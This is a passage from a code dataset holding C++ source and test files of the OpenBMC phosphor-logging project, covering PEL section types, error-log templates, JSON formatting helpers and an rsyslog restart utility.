EXPECT_EQ(ms, getMillisecondsSinceEpoch(bcdTime));\n}\n"
},
{
"alpha_fraction": 0.6094154119491577,
"alphanum_fraction": 0.6321779489517212,
"avg_line_length": 28.738462448120117,
"blob_id": "0fd38ac91509a88204afed75f586e05eb835a1ba",
"content_id": "c93fdf2bafa048a90e634f02381a41f0ea42adca",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1934,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 65,
"path": "/test/openpower-pels/additional_data_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/additional_data.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nTEST(AdditionalDataTest, GetKeywords)\n{\n std::vector<std::string> data{\"KEY1=VALUE1\", \"KEY2=VALUE2\",\n \"KEY3=\", \"HELLOWORLD\", \"=VALUE5\"};\n AdditionalData ad{data};\n\n EXPECT_TRUE(ad.getValue(\"KEY1\"));\n EXPECT_EQ(*(ad.getValue(\"KEY1\")), \"VALUE1\");\n\n EXPECT_TRUE(ad.getValue(\"KEY2\"));\n EXPECT_EQ(*(ad.getValue(\"KEY2\")), \"VALUE2\");\n\n EXPECT_FALSE(ad.getValue(\"x\"));\n\n auto value3 = ad.getValue(\"KEY3\");\n EXPECT_TRUE(value3);\n EXPECT_TRUE((*value3).empty());\n\n EXPECT_FALSE(ad.getValue(\"HELLOWORLD\"));\n EXPECT_FALSE(ad.getValue(\"VALUE5\"));\n\n auto json = ad.toJSON();\n std::string expected = R\"({\"KEY1\":\"VALUE1\",\"KEY2\":\"VALUE2\",\"KEY3\":\"\"})\";\n EXPECT_EQ(json.dump(), expected);\n\n ad.remove(\"KEY1\");\n EXPECT_FALSE(ad.getValue(\"KEY1\"));\n}\n\nTEST(AdditionalDataTest, AddData)\n{\n AdditionalData ad;\n\n ad.add(\"KEY1\", \"VALUE1\");\n EXPECT_EQ(*(ad.getValue(\"KEY1\")), \"VALUE1\");\n\n ad.add(\"KEY2\", \"VALUE2\");\n EXPECT_EQ(*(ad.getValue(\"KEY2\")), \"VALUE2\");\n\n std::map<std::string, std::string> expected{{\"KEY1\", \"VALUE1\"},\n {\"KEY2\", \"VALUE2\"}};\n\n EXPECT_EQ(expected, ad.getData());\n}\n"
},
{
"alpha_fraction": 0.47867950797080994,
"alphanum_fraction": 0.544704258441925,
"avg_line_length": 18.648649215698242,
"blob_id": "3b2b404ff8d6ac7902d1a1f07caed3632ff1fe12",
"content_id": "99ed1cb2042a9b6cebe893379e9d42090c457864",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2908,
"license_type": "permissive",
"max_line_length": 58,
"num_lines": 148,
"path": "/extensions/openpower-pels/pel_types.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\nnamespace openpower\n{\nnamespace pels\n{\n\n/**\n * @brief Useful component IDs\n */\nenum class ComponentID\n{\n phosphorLogging = 0x2000\n};\n\n/**\n * @brief PEL section IDs\n */\nenum class SectionID\n{\n privateHeader = 0x5048, // 'PH'\n userHeader = 0x5548, // 'UH'\n primarySRC = 0x5053, // 'PS'\n secondarySRC = 0x5353, // 'SS'\n extendedUserHeader = 0x4548, // 'EH'\n failingMTMS = 0x4D54, // 'MT'\n dumpLocation = 0x4448, // 'DH'\n firmwareError = 0x5357, // 'SW'\n impactedPart = 0x4C50, // 'LP'\n logicalResource = 0x4C52, // 'LR'\n hmcID = 0x484D, // 'HM'\n epow = 0x4550, // 'EP'\n ioEvent = 0x4945, // 'IE'\n mfgInfo = 0x4D49, // 'MI'\n callhome = 0x4348, // 'CH'\n userData = 0x5544, // 'UD'\n envInfo = 0x4549, // 'EI'\n extUserData = 0x4544 // 'ED'\n};\n\n/**\n * @brief Useful SRC types\n */\nenum class SRCType\n{\n bmcError = 0xBD,\n powerError = 0x11,\n hostbootError = 0xBC\n};\n\n/**\n * @brief Creator IDs\n */\nenum class CreatorID\n{\n fsp = 'E',\n hmc = 'C',\n hostboot = 'B',\n ioDrawer = 'M',\n occ = 'T',\n openBMC = 'O',\n partFW = 'L',\n phyp = 'H',\n powerControl = 'W',\n powerNV = 'P',\n sapphire = 'K',\n slic = 'S',\n};\n\n/**\n * @brief Useful event scope values\n */\nenum class EventScope\n{\n entirePlatform = 0x03\n};\n\n/**\n * @brief Useful event type values\n */\nenum class EventType\n{\n notApplicable = 0x00,\n miscInformational = 0x01,\n tracing = 0x02\n};\n\n/**\n * @brief The major types of severity values, based on the\n * the left nibble of the severity value.\n */\nenum class SeverityType\n{\n nonError = 0x00,\n recovered = 0x10,\n predictive = 0x20,\n unrecoverable = 0x40,\n critical = 0x50,\n diagnostic = 0x60,\n symptom = 0x70\n};\n\n/**\n * @brief The Action Flags values with the bit\n * numbering needed by std::bitset.\n *\n * Not an enum class so that casting isn't needed\n * by the bitset operations.\n */\nenum ActionFlagsBits\n{\n serviceActionFlagBit = 15, // 0x8000\n hiddenFlagBit = 14, // 0x4000\n reportFlagBit = 13, // 0x2000\n dontReportToHostFlagBit = 12, // 0x1000\n callHomeFlagBit = 11, // 0x0800\n isolationIncompleteFlagBit = 10, // 0x0400\n spCallHomeFlagBit = 8, // 0x0100\n osSWErrorBit = 7, // 0x0080\n osHWErrorBit = 6 // 0x0040\n};\n\n/**\n * @brief The PEL transmission states\n */\nenum class TransmissionState\n{\n newPEL = 0,\n badPEL = 1,\n sent = 2,\n acked = 3\n};\n\n/**\n * @brief Callout priority values\n */\nenum class CalloutPriority\n{\n high = 'H',\n medium = 'M',\n mediumGroupA = 'A',\n mediumGroupB = 'B',\n mediumGroupC = 'C',\n low = 'L'\n};\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.7629870176315308,
"alphanum_fraction": 0.7629870176315308,
"avg_line_length": 18.25,
"blob_id": "749a63cea1f8087385d6b0a709496af7becf41c8",
"content_id": "82cf51162c92cda3ec7d7a35861371d599149059",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 308,
"license_type": "permissive",
"max_line_length": 51,
"num_lines": 16,
"path": "/test/sdtest.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include <phosphor-logging/test/sdjournal_mock.hpp>\n\nnamespace phosphor\n{\nnamespace logging\n{\n\nTEST(LoggingSwapTest, BasicTestToEnsureItCompiles)\n{\n SdJournalMock mockInstance;\n auto* old = SwapJouralHandler(&mockInstance);\n SwapJouralHandler(old);\n}\n\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6637968420982361,
"alphanum_fraction": 0.6658056974411011,
"avg_line_length": 28.40506362915039,
"blob_id": "2fe51effd7f853035398e49787f0fb3ca908b953",
"content_id": "b3227e535b0de2b8c4bbda0329b1c2a58b7b67ae",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6969,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 237,
"path": "/lib/include/phosphor-logging/elog.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n#include \"xyz/openbmc_project/Logging/Entry/server.hpp\"\n\n#include <phosphor-logging/log.hpp>\n#include <sdbusplus/exception.hpp>\n\n#include <tuple>\n#include <utility>\n\nnamespace phosphor\n{\n\nnamespace logging\n{\n\nusing namespace sdbusplus::xyz::openbmc_project::Logging::server;\n\n/**\n * @brief Structure used by callers to indicate they want to use the last value\n * put in the journal for input parameter.\n */\ntemplate <typename T>\nstruct prev_entry\n{\n using type = T;\n};\n\nnamespace details\n{\n/**\n * @brief Used to return the generated tuple for the error code meta data\n *\n * The prev_entry (above) and deduce_entry_type structures below are used\n * to verify at compile time the required parameters have been passed to\n * the elog interface and then to forward on the appropriate tuple to the\n * log interface.\n */\ntemplate <typename T>\nstruct deduce_entry_type\n{\n using type = T;\n auto get()\n {\n return value._entry;\n }\n\n T value;\n};\n\n/**\n * @brief Used to return an empty tuple for prev_entry parameters\n *\n * This is done so we can still call the log() interface with the variable\n * arg parameters to elog. The log() interface will simply ignore the empty\n * tuples which is what we want for prev_entry parameters.\n */\ntemplate <typename T>\nstruct deduce_entry_type<prev_entry<T>>\n{\n using type = T;\n auto get()\n {\n return std::make_tuple();\n }\n\n prev_entry<T> value;\n};\n\n/**\n * @brief Typedef for above structure usage\n */\ntemplate <typename T>\nusing deduce_entry_type_t = typename deduce_entry_type<T>::type;\n\n/**\n * @brief Used to map an sdbusplus error to a phosphor-logging error type\n *\n * Users log errors via the sdbusplus error name, and the execption that's\n * thrown is the corresponding sdbusplus exception. However, there's a need\n * to map the sdbusplus error name to the phosphor-logging error name, in order\n * to verify the error metadata at compile-time.\n */\ntemplate <typename T>\nstruct map_exception_type\n{\n using type = T;\n};\n\n/**\n * @brief Typedef for above structure usage\n */\ntemplate <typename T>\nusing map_exception_type_t = typename map_exception_type<T>::type;\n\n/** @fn commit()\n * @brief Create an error log entry based on journal\n * entry with a specified exception name\n * @param[in] name - name of the error exception\n *\n * @return The entry ID\n */\nuint32_t commit(const char* name);\n\n/** @fn commit() - override that accepts error level\n *\n * @return The entry ID\n */\nuint32_t commit(const char* name, Entry::Level level);\n\n} // namespace details\n\n/** @fn commit()\n * \\deprecated use commit<T>()\n * @brief Create an error log entry based on journal\n * entry with a specified MSG_ID\n * @param[in] name - name of the error exception\n *\n * @return The entry ID\n */\nuint32_t commit(std::string&& name);\n\n/** @fn commit()\n * @brief Create an error log entry based on journal\n * entry with a specified MSG_ID\n *\n * @return The entry ID\n */\ntemplate <typename T>\nuint32_t commit()\n{\n // Validate if the exception is derived from sdbusplus::exception.\n static_assert(std::is_base_of<sdbusplus::exception_t, T>::value,\n \"T must be a descendant of sdbusplus::exception_t\");\n return details::commit(T::errName);\n}\n\n/** @fn commit()\n * @brief Create an error log entry based on journal\n * entry with a specified MSG_ID. This override accepts error level.\n * @param[in] level - level of the error\n *\n * @return The entry ID\n */\ntemplate <typename T>\nuint32_t commit(Entry::Level level)\n{\n // Validate if the exception is derived from sdbusplus::exception.\n static_assert(std::is_base_of<sdbusplus::exception_t, T>::value,\n \"T must be a descendant of sdbusplus::exception_t\");\n return details::commit(T::errName, level);\n}\n\n/** @fn elog()\n * @brief Create a journal log entry based on predefined\n * error log information\n * @tparam T - Error log type\n * @param[in] i_args - Metadata fields to be added to the journal entry\n */\ntemplate <typename T, typename... Args>\n[[noreturn]] void elog(Args... i_args)\n{\n // Validate if the exception is derived from sdbusplus::exception.\n static_assert(std::is_base_of<sdbusplus::exception_t, T>::value,\n \"T must be a descendant of sdbusplus::exception_t\");\n\n // Validate the caller passed in the required parameters\n static_assert(\n std::is_same<typename details::map_exception_type_t<T>::metadata_types,\n std::tuple<details::deduce_entry_type_t<Args>...>>::value,\n \"You are not passing in required arguments for this error\");\n\n log<details::map_exception_type_t<T>::L>(\n T::errDesc, details::deduce_entry_type<Args>{i_args}.get()...);\n\n // Now throw an exception for this error\n throw T();\n}\n\n/** @fn report()\n * @brief Create a journal log entry based on predefined\n * error log information and commit the error\n * @tparam T - exception\n * @param[in] i_args - Metadata fields to be added to the journal entry\n *\n * @return The entry ID\n */\ntemplate <typename T, typename... Args>\nuint32_t report(Args... i_args)\n{\n // validate if the exception is derived from sdbusplus::exception.\n static_assert(std::is_base_of<sdbusplus::exception_t, T>::value,\n \"T must be a descendant of sdbusplus::exception_t\");\n\n // Validate the caller passed in the required parameters\n static_assert(\n std::is_same<typename details::map_exception_type_t<T>::metadata_types,\n std::tuple<details::deduce_entry_type_t<Args>...>>::value,\n \"You are not passing in required arguments for this error\");\n\n log<details::map_exception_type_t<T>::L>(\n T::errDesc, details::deduce_entry_type<Args>{i_args}.get()...);\n\n return commit<T>();\n}\n\n/** @fn report()\n * @brief Create a journal log entry based on predefined\n * error log information and commit the error. Accepts error\n * level.\n * @tparam T - exception\n * @param[in] level - level of the error\n * @param[in] i_args - Metadata fields to be added to the journal entry\n *\n * @return The entry ID\n */\ntemplate <typename T, typename... Args>\nuint32_t report(Entry::Level level, Args... i_args)\n{\n // validate if the exception is derived from sdbusplus::exception.\n static_assert(std::is_base_of<sdbusplus::exception_t, T>::value,\n \"T must be a descendant of sdbusplus::exception_t\");\n\n // Validate the caller passed in the required parameters\n static_assert(\n std::is_same<typename details::map_exception_type_t<T>::metadata_types,\n std::tuple<details::deduce_entry_type_t<Args>...>>::value,\n \"You are not passing in required arguments for this error\");\n\n log<details::map_exception_type_t<T>::L>(\n T::errDesc, details::deduce_entry_type<Args>{i_args}.get()...);\n\n return commit<T>(level);\n}\n\n} // namespace logging\n\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.46497151255607605,
"alphanum_fraction": 0.4787929952144623,
"avg_line_length": 26.393064498901367,
"blob_id": "e07c0773a243eaee0f3ec2b47a27941671eb409c",
"content_id": "13094ed6cf8a7feea248d3546ac409a969296930",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 9479,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 346,
"path": "/extensions/openpower-pels/json_utils.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"json_utils.hpp\"\n\n#include \"paths.hpp\"\n\n#include <stdio.h>\n\n#include <nlohmann/json.hpp>\n\n#include <cstring>\n#include <filesystem>\n#include <optional>\n#include <sstream>\n#include <string>\n\nnamespace openpower\n{\nnamespace pels\n{\n\nstd::string escapeJSON(const std::string& input)\n{\n std::string output;\n output.reserve(input.length());\n\n for (const auto c : input)\n {\n switch (c)\n {\n case '\"':\n output += \"\\\\\\\"\";\n break;\n case '/':\n output += \"\\\\/\";\n break;\n case '\\b':\n output += \"\\\\b\";\n break;\n case '\\f':\n output += \"\\\\f\";\n break;\n case '\\n':\n output += \"\\\\n\";\n break;\n case '\\r':\n output += \"\\\\r\";\n break;\n case '\\t':\n output += \"\\\\t\";\n break;\n case '\\\\':\n output += \"\\\\\\\\\";\n break;\n default:\n output += c;\n break;\n }\n }\n\n return output;\n}\nchar* dumpHex(const void* data, size_t size, size_t indentCount, bool toJson)\n{\n const int symbolSize = 100;\n std::string jsonIndent(indentLevel * indentCount, 0x20);\n if (toJson)\n {\n jsonIndent.append(\"\\\"\");\n }\n char* buffer = (char*)calloc(std::max(70, 10 * (int)size), sizeof(char));\n char* symbol = (char*)calloc(symbolSize, sizeof(char));\n char* byteCount = (char*)calloc(11, sizeof(char));\n char ascii[17];\n size_t i, j;\n ascii[16] = '\\0';\n for (i = 0; i < size; ++i)\n {\n if (i % 16 == 0)\n {\n if (!toJson)\n {\n snprintf(byteCount, 11, \"%08X \", static_cast<uint32_t>(i));\n strcat(buffer, byteCount);\n }\n strcat(buffer, jsonIndent.c_str());\n }\n snprintf(symbol, symbolSize, \"%02X \", ((unsigned char*)data)[i]);\n strcat(buffer, symbol);\n memset(symbol, 0, strlen(symbol));\n if (((unsigned char*)data)[i] >= ' ' &&\n ((unsigned char*)data)[i] <= '~')\n {\n ascii[i % 16] = ((unsigned char*)data)[i];\n }\n else\n {\n ascii[i % 16] = '.';\n }\n if ((i + 1) % 8 == 0 || i + 1 == size)\n {\n std::string asciiString(ascii);\n if (toJson)\n {\n asciiString = escapeJSON(asciiString);\n }\n strcat(buffer, \" \");\n if ((i + 1) % 16 == 0)\n {\n if (i + 1 != size && toJson)\n {\n snprintf(symbol, symbolSize, \"| %s\\\",\\n\",\n asciiString.c_str());\n }\n else if (toJson)\n {\n snprintf(symbol, symbolSize, \"| %s\\\"\\n\",\n asciiString.c_str());\n }\n else\n {\n snprintf(symbol, symbolSize, \"| %s\\n\",\n asciiString.c_str());\n }\n strcat(buffer, symbol);\n memset(symbol, 0, strlen(symbol));\n }\n else if (i + 1 == size)\n {\n ascii[(i + 1) % 16] = '\\0';\n if ((i + 1) % 16 <= 8)\n {\n strcat(buffer, \" \");\n }\n for (j = (i + 1) % 16; j < 16; ++j)\n {\n strcat(buffer, \" \");\n }\n std::string asciiString2(ascii);\n if (toJson)\n {\n asciiString2 = escapeJSON(asciiString2);\n snprintf(symbol, symbolSize, \"| %s\\\"\\n\",\n asciiString2.c_str());\n }\n else\n {\n snprintf(symbol, symbolSize, \"| %s\\n\",\n asciiString2.c_str());\n }\n\n strcat(buffer, symbol);\n memset(symbol, 0, strlen(symbol));\n }\n }\n }\n free(byteCount);\n free(symbol);\n return buffer;\n}\n\nvoid jsonInsert(std::string& jsonStr, const std::string& fieldName,\n const std::string& fieldValue, uint8_t indentCount)\n{\n const int8_t spacesToAppend = colAlign - (indentCount * indentLevel) -\n fieldName.length() - 3;\n const std::string jsonIndent(indentCount * indentLevel, 0x20);\n jsonStr.append(jsonIndent + \"\\\"\" + fieldName + \"\\\":\");\n if (spacesToAppend >= 0)\n {\n jsonStr.append(spacesToAppend, 0x20);\n }\n else\n {\n jsonStr.append(1, 0x20);\n }\n jsonStr.append(\"\\\"\" + fieldValue + \"\\\",\\n\");\n}\n\nvoid jsonInsertArray(std::string& jsonStr, const std::string& fieldName,\n const std::vector<std::string>& values,\n uint8_t indentCount)\n{\n const std::string jsonIndent(indentCount * indentLevel, 0x20);\n if (!values.empty())\n {\n jsonStr.append(jsonIndent + \"\\\"\" + fieldName + \"\\\": [\\n\");\n for (size_t i = 0; i < values.size(); i++)\n {\n jsonStr.append(colAlign, 0x20);\n if (i == values.size() - 1)\n {\n jsonStr.append(\"\\\"\" + values[i] + \"\\\"\\n\");\n }\n else\n {\n jsonStr.append(\"\\\"\" + values[i] + \"\\\",\\n\");\n }\n }\n jsonStr.append(jsonIndent + \"],\\n\");\n }\n else\n {\n const int8_t spacesToAppend = colAlign - (indentCount * indentLevel) -\n fieldName.length() - 3;\n jsonStr.append(jsonIndent + \"\\\"\" + fieldName + \"\\\":\");\n if (spacesToAppend > 0)\n {\n jsonStr.append(spacesToAppend, 0x20);\n }\n else\n {\n jsonStr.append(1, 0x20);\n }\n jsonStr.append(\"[],\\n\");\n }\n}\n\nstd::string trimEnd(std::string s)\n{\n const char* t = \" \\t\\n\\r\\f\\v\";\n if (s.find_last_not_of(t) != std::string::npos)\n {\n s.erase(s.find_last_not_of(t) + 1);\n }\n return s;\n}\n\n/**\n * @brief Lookup the component ID in a JSON file named\n * after the creator ID.\n *\n * Keeps a cache of the JSON it reads to live throughout\n * the peltool call as the JSON can be reused across\n * PEL sections or even across PELs.\n *\n * @param[in] compID - The component ID\n * @param[in] creatorID - The creator ID for the PEL\n * @return optional<string> - The comp name, or std::nullopt\n */\nstatic std::optional<std::string> lookupComponentName(uint16_t compID,\n char creatorID)\n{\n static std::map<char, nlohmann::json> jsonCache;\n nlohmann::json jsonData;\n nlohmann::json* jsonPtr = &jsonData;\n std::filesystem::path filename{std::string{creatorID} +\n \"_component_ids.json\"};\n filename = getPELReadOnlyDataPath() / filename;\n\n auto jsonIt = jsonCache.find(creatorID);\n if (jsonIt != jsonCache.end())\n {\n jsonPtr = &(jsonIt->second);\n }\n else\n {\n std::error_code ec;\n if (!std::filesystem::exists(filename, ec))\n {\n return std::nullopt;\n }\n\n std::ifstream file{filename};\n if (!file)\n {\n return std::nullopt;\n }\n\n jsonData = nlohmann::json::parse(file, nullptr, false);\n if (jsonData.is_discarded())\n {\n return std::nullopt;\n }\n\n jsonCache.emplace(creatorID, jsonData);\n }\n\n auto id = getNumberString(\"%04X\", compID);\n\n auto it = jsonPtr->find(id);\n if (it == jsonPtr->end())\n {\n return std::nullopt;\n }\n\n return it->get<std::string>();\n}\n\n/**\n * @brief Convert the component ID to a 2 character string\n * if both bytes are nonzero\n *\n * e.g. 0x4552 -> \"ER\"\n *\n * @param[in] compID - The component ID\n * @return optional<string> - The two character string, or std::nullopt.\n */\nstatic std::optional<std::string> convertCompIDToChars(uint16_t compID)\n{\n uint8_t first = (compID >> 8) & 0xFF;\n uint8_t second = compID & 0xFF;\n if ((first != 0) && (second != 0))\n {\n std::string id{static_cast<char>(first)};\n id += static_cast<char>(second);\n return id;\n }\n\n return std::nullopt;\n}\n\nstd::string getComponentName(uint16_t compID, uint8_t creatorID)\n{\n // See if there's a JSON file with the names\n auto name = lookupComponentName(compID, creatorID);\n\n // If PHYP, convert to ASCII\n if (!name && ('H' == creatorID))\n {\n name = convertCompIDToChars(compID);\n }\n\n if (!name)\n {\n name = getNumberString(\"0x%04X\", compID);\n }\n\n return *name;\n}\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5783582329750061,
"alphanum_fraction": 0.60447758436203,
"avg_line_length": 10.166666984558105,
"blob_id": "d8c34c2ca955a4f76d45b3478ae5ea77b4ea816e",
"content_id": "e8904511ff9c936c0490a8286d7d2ec7f06bedd4",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 268,
"license_type": "permissive",
"max_line_length": 32,
"num_lines": 24,
"path": "/extensions/openpower-pels/user_data_formats.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\nnamespace openpower\n{\nnamespace pels\n{\n\nenum class UserDataFormat\n{\n json = 1,\n cbor = 2,\n text = 3,\n custom = 4\n};\n\nenum class UserDataFormatVersion\n{\n json = 1,\n cbor = 1,\n text = 1\n};\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6197836399078369,
"alphanum_fraction": 0.6576507091522217,
"avg_line_length": 26.928056716918945,
"blob_id": "c91d2f130f073d849446e253519f2ec58c7a419a",
"content_id": "902cee6214c222dec57d1c4aab4a356f85ba4a1f",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3883,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 139,
"path": "/test/openpower-pels/extended_user_data_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/extended_user_data.hpp\"\n#include \"pel_utils.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nTEST(ExtUserDataTest, UnflattenFlattenTest)\n{\n auto eudSectionData = pelDataFactory(TestPELType::extendedUserDataSection);\n Stream stream(eudSectionData);\n ExtendedUserData eud(stream);\n\n EXPECT_TRUE(eud.valid());\n EXPECT_EQ(eud.header().id, 0x4544);\n EXPECT_EQ(eud.header().size, eudSectionData.size());\n EXPECT_EQ(eud.header().version, 0x01);\n EXPECT_EQ(eud.header().subType, 0x02);\n EXPECT_EQ(eud.header().componentID, 0x2000);\n EXPECT_EQ(eud.creatorID(), 'O');\n\n const auto& data = eud.data();\n\n // The eudSectionData itself starts 4B after the 8B header\n EXPECT_EQ(data.size(), eudSectionData.size() - 12);\n\n for (size_t i = 0; i < data.size(); i++)\n {\n EXPECT_EQ(data[i], eudSectionData[i + 12]);\n }\n\n // Now flatten\n std::vector<uint8_t> newData;\n Stream newStream(newData);\n eud.flatten(newStream);\n\n EXPECT_EQ(eudSectionData, newData);\n}\n\nTEST(ExtUserDataTest, BadDataTest)\n{\n auto data = pelDataFactory(TestPELType::extendedUserDataSection);\n data.resize(8); // Too small\n\n Stream stream(data);\n ExtendedUserData eud(stream);\n EXPECT_FALSE(eud.valid());\n}\n\nTEST(ExtUserDataTest, BadSizeFieldTest)\n{\n auto data = pelDataFactory(TestPELType::extendedUserDataSection);\n\n {\n data[3] = 0xFF; // Set the size field too large\n Stream stream(data);\n ExtendedUserData eud(stream);\n EXPECT_FALSE(eud.valid());\n }\n {\n data[3] = 0x7; // Set the size field too small\n Stream stream(data);\n ExtendedUserData eud(stream);\n EXPECT_FALSE(eud.valid());\n }\n}\n\nTEST(ExtUserDataTest, ConstructorTest)\n{\n std::vector<uint8_t> data{0x11, 0x22, 0x33, 0x44, 0x55, 0x66, 0x77, 0x88};\n\n ExtendedUserData eud{0x1112, 0x42, 0x01, 'B', data};\n\n EXPECT_TRUE(eud.valid());\n EXPECT_EQ(eud.header().id, 0x4544);\n EXPECT_EQ(eud.header().size, 20);\n EXPECT_EQ(eud.header().subType, 0x42);\n EXPECT_EQ(eud.header().version, 0x01);\n EXPECT_EQ(eud.header().componentID, 0x1112);\n EXPECT_EQ(eud.flattenedSize(), 20);\n EXPECT_EQ(eud.creatorID(), 'B');\n\n const auto& d = eud.data();\n\n EXPECT_EQ(d, data);\n}\n\nTEST(ExtUserDataTest, ShrinkTest)\n{\n std::vector<uint8_t> data(100, 0xFF);\n\n ExtendedUserData eud(0x1112, 0x42, 0x01, 'O', data);\n EXPECT_TRUE(eud.valid());\n\n // 4B aligned\n EXPECT_TRUE(eud.shrink(88));\n EXPECT_EQ(eud.flattenedSize(), 88);\n EXPECT_EQ(eud.header().size, 88);\n\n // rounded off\n EXPECT_TRUE(eud.shrink(87));\n EXPECT_EQ(eud.flattenedSize(), 84);\n EXPECT_EQ(eud.header().size, 84);\n\n // too big\n EXPECT_FALSE(eud.shrink(200));\n EXPECT_EQ(eud.flattenedSize(), 84);\n EXPECT_EQ(eud.header().size, 84);\n\n // way too small\n EXPECT_FALSE(eud.shrink(3));\n EXPECT_EQ(eud.flattenedSize(), 84);\n EXPECT_EQ(eud.header().size, 84);\n\n // the smallest it can go\n EXPECT_TRUE(eud.shrink(16));\n EXPECT_EQ(eud.flattenedSize(), 16);\n EXPECT_EQ(eud.header().size, 16);\n\n // one too small\n EXPECT_FALSE(eud.shrink(15));\n EXPECT_EQ(eud.flattenedSize(), 16);\n EXPECT_EQ(eud.header().size, 16);\n}\n"
},
{
"alpha_fraction": 0.5915178656578064,
"alphanum_fraction": 0.5915178656578064,
"avg_line_length": 23.216217041015625,
"blob_id": "e35ea6fa4077cf379c38a6f48ccf2c4a36dc7979",
"content_id": "f5df8aee55acc3062e8c6e854991938e6e7dd265",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 896,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 37,
"path": "/phosphor-rsyslog-config/utils.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"config.h\"\n\n#include <sdbusplus/bus.hpp>\n\nnamespace phosphor\n{\nnamespace rsyslog_utils\n{\n\n/** @brief Restart rsyslog's systemd unit\n * Ensures that it is restarted even if the start limit was\n * hit in systemd.\n */\nvoid restart()\n{\n auto bus = sdbusplus::bus::new_default();\n constexpr char service[] = \"rsyslog.service\";\n\n {\n auto method = bus.new_method_call(SYSTEMD_BUSNAME, SYSTEMD_PATH,\n SYSTEMD_INTERFACE, \"ResetFailedUnit\");\n method.append(service);\n bus.call_noreply(method);\n }\n\n {\n auto method = bus.new_method_call(SYSTEMD_BUSNAME, SYSTEMD_PATH,\n SYSTEMD_INTERFACE, \"RestartUnit\");\n method.append(service, \"replace\");\n bus.call_noreply(method);\n }\n}\n\n} // namespace rsyslog_utils\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.5526959896087646,
"alphanum_fraction": 0.5596625804901123,
"avg_line_length": 29.95989227294922,
"blob_id": "bfcccfb0a978de6804b9aa960d35077eb57acbff",
"content_id": "0a23e421df5e43d003efd79d31f99afe092bd66b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 34738,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 1122,
"path": "/extensions/openpower-pels/manager.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
